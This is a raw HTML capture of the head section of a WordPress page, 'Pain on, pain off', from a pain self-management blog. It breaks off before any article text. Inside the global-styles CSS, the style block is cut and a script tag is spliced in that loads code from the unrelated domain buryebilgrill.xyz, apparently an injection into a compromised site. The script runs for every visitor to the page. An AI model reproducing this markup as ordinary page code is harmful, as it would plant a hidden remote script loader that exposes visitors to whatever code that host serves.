

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livingwellpain.net/pain-on-pain-off
body_size: 23188
content:
<!DOCTYPE html>
<html lang="en-GB">
<head><meta charset="UTF-8">
<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pain on, pain off - Living Well with Pain</title>
	<link rel="canonical" href="https://livingwellpain.net/pain-on-pain-off" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pain on, pain off - Living Well with Pain" />
	<meta property="og:description" content="In the section called &#8216;Why do we have pain&#8217;, which can be accessed by clicking *HERE*, I started to look at some of the processes involved in the experience of pain.  I mentioned that if you needed to pick up a hot pan to stop a toddler from getting burnt that for a short time &hellip;" />
	<meta property="og:url" content="https://livingwellpain.net/pain-on-pain-off" />
	<meta property="og:site_name" content="Living Well with Pain" />
	<meta property="article:published_time" content="2020-12-30T10:49:03+00:00" />
	<meta property="article:modified_time" content="2021-01-13T14:14:55+00:00" />
	<meta property="og:image" content="https://livingwellpain.net/wp-content/uploads/off-and-on.jpg" />
	<meta property="og:image:width" content="1744" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Christine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Christine" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://livingwellpain.net/pain-on-pain-off#article","isPartOf":{"@id":"https://livingwellpain.net/pain-on-pain-off"},"author":{"name":"Christine","@id":"https://livingwellpain.net/#/schema/person/2dd401a793daffaa4e9ae2830428773f"},"headline":"Pain on, pain off","datePublished":"2020-12-30T10:49:03+00:00","dateModified":"2021-01-13T14:14:55+00:00","mainEntityOfPage":{"@id":"https://livingwellpain.net/pain-on-pain-off"},"wordCount":887,"publisher":{"@id":"https://livingwellpain.net/#/schema/person/17ed24aceaade419f271040cdf7d8aa0"},"image":{"@id":"https://livingwellpain.net/pain-on-pain-off#primaryimage"},"thumbnailUrl":"https://livingwellpain.net/wp-content/uploads/off-and-on.jpg","articleSection":["Uncategorized"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://livingwellpain.net/pain-on-pain-off","url":"https://livingwellpain.net/pain-on-pain-off","name":"Pain on, pain off - Living Well with Pain","isPartOf":{"@id":"https://livingwellpain.net/#website"},"primaryImageOfPage":{"@id":"https://livingwellpain.net/pain-on-pain-off#primaryimage"},"image":{"@id":"https://livingwellpain.net/pain-on-pain-off#primaryimage"},"thumbnailUrl":"https://livingwellpain.net/wp-content/uploads/off-and-on.jpg","datePublished":"2020-12-30T10:49:03+00:00","dateModified":"2021-01-13T14:14:55+00:00","breadcrumb":{"@id":"https://livingwellpain.net/pain-on-pain-off#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://livingwellpain.net/pain-on-pain-off"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://livingwellpain.net/pain-on-pain-off#primaryimage","url":"https://livingwellpain.net/wp-content/uploads/off-and-on.jpg","contentUrl":"https://livingwellpain.net/wp-content/uploads/off-and-on.jpg","width":1744,"height":900},{"@type":"BreadcrumbList","@id":"https://livingwellpain.net/pain-on-pain-off#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://livingwellpain.net/"},{"@type":"ListItem","position":2,"name":"Blogs","item":"https://livingwellpain.net/blogs"},{"@type":"ListItem","position":3,"name":"Pain on, pain off"}]},{"@type":"WebSite","@id":"https://livingwellpain.net/#website","url":"https://livingwellpain.net/","name":"Living Well with Pain","description":"24 strands of pain self-management","publisher":{"@id":"https://livingwellpain.net/#/schema/person/17ed24aceaade419f271040cdf7d8aa0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://livingwellpain.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://livingwellpain.net/#/schema/person/17ed24aceaade419f271040cdf7d8aa0","name":"Tina","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://livingwellpain.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0412df5a88b01aa42b5ffd02804c5d09?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0412df5a88b01aa42b5ffd02804c5d09?s=96&d=mm&r=g","caption":"Tina"},"logo":{"@id":"https://livingwellpain.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://livingwellpain.net/#/schema/person/2dd401a793daffaa4e9ae2830428773f","name":"Christine","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://livingwellpain.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fc57c58dbf8d31d27f05f518926bac58?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fc57c58dbf8d31d27f05f518926bac58?s=96&d=mm&r=g","caption":"Christine"},"sameAs":["https://livingwellpain.net"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Living Well with Pain &raquo; Feed" href="https://livingwellpain.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Living Well with Pain &raquo; Comments Feed" href="https://livingwellpain.net/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.26.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/livingwellpain.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://livingwellpain.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://livingwellpain.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://livingwellpain.net/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.7.3' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='naturepress-style-css' href='https://livingwellpain.net/wp-content/themes/naturepress/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nature-addons-css' href='https://livingwellpain.net/wp-content/themes/naturepress/styles/nature-addons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='naturepress-custom-fonts-css' href='https://livingwellpain.net/wp-content/themes/naturepress/styles/fonts.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://livingwellpain.net/wp-content/themes/naturepress/styles/fontawesome.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='naturepress-mobile-css' href='https://livingwellpain.net/wp-content/themes/naturepress/style-mobile.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://livingwellpain.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://livingwellpain.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://livingwellpain.net/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://livingwellpain.net/wp-content/uploads/elementor/css/post-7.css?ver=1707157430' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://livingwellpain.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://livingwellpain.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400&#038;display=swap&#038;ver=1617351716" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400&#038;display=swap&#038;ver=1617351716" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400&#038;display=swap&#038;ver=1617351716" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.4.7" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://livingwellpain.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.4" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
